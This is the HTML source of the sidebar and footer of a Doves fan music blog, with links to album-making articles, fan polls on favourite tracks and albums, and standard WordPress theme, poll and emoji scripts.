<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="89a4d4e84c" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="cd46bc04aa" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="b4beba85b4" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="1ff4584a8b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"707dd2bec3"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/js/jQuerySharrre.min.js?ver=6.9" id="sharrre-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-14 07:03:18 by W3 Total Cache
-->